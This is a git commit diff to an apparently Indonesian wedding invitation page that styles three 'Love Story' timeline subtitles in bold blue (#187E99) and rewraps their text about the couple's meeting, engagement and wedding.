


==== commit 2b023e14: "Style Love Story subtitles in bold blue color #187E99" ====
--- a/index.html
+++ b/index.html
@@ -3744,7 +3744,17 @@
                                                                                                 07 Juni 2025</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                <b>Awal Pertemuan</b><br>Berawal dikenalkan oleh kerabat sampai kami bertukar nomor whatsapp, lalu mulai bertukar pesan sampai akhirnya aku memberanikan diri untuk meminta dia menjalin ke hubungan yang lebih serius.</div>
+                                                                                                <b style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Awal Pertemuan</b><br>Berawal
+                                                                                                dikenalkan oleh kerabat
+                                                                                                sampai kami bertukar
+                                                                                                nomor whatsapp, lalu
+                                                                                                mulai bertukar pesan
+                                                                                                sampai akhirnya aku
+                                                                                                memberanikan diri untuk
+                                                                                                meminta dia menjalin ke
+                                                                                                hubungan yang lebih
+                                                                                                serius.
+                                                                                            </div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
@@ -3785,7 +3795,22 @@
                                                                                                 01 Juli 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                <b>Lamaran</b><br>Setelah mengenal satu sama lain, kedua orang tua ku mewakilkan diriku menyampaikan niat baik untuk melamar dhanty pada tanggal 13 juni 2026 lalu, Alhamdulillah dengan niat baik dan restu kedua orang tua kami, acara lamaran kami berjalan lancar dan niat baikku diterima dengan baik oleh keluarga besar dhanty</div>
+                                                                                                <b style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Lamaran</b><br>Setelah
+                                                                                                mengenal satu sama lain,
+                                                                                                kedua orang tua ku
+                                                                                                mewakilkan diriku
+                                                                                                menyampaikan niat baik
+                                                                                                untuk melamar dhanty
+                                                                                                pada tanggal 13 juni
+                                                                                                2026 lalu, Alhamdulillah
+                                                                                                dengan niat baik dan
+                                                                                                restu kedua orang tua
+                                                                                                kami, acara lamaran kami
+                                                                                                berjalan lancar dan niat
+                                                                                                baikku diterima dengan
+                                                                                                baik oleh keluarga besar
+                                                                                                dhanty
+                                                                                            </div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
@@ -3826,7 +3851,16 @@
                                                                                                 11 Agustus 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                <b>Pernikahan</b><br>InshaAllah hari yang kami nantikan pun segera tiba, berkat doa orang tua kami dan niat baik kami berdua, Kami menyatukan dua keluarga, dua hati, dan dua insan untuk menjadi Suami dan Istri.</div>
+                                                                                                <b style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Pernikahan</b><br>InshaAllah
+                                                                                                hari yang kami nantikan
+                                                                                                pun segera tiba, berkat
+                                                                                                doa orang tua kami dan
+                                                                                                niat baik kami berdua,
+                                                                                                Kami menyatukan dua
+                                                                                                keluarga, dua hati, dan
+                                                                                                dua insan untuk menjadi
+                                                                                                Suami dan Istri.
+                                                                                            </div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div


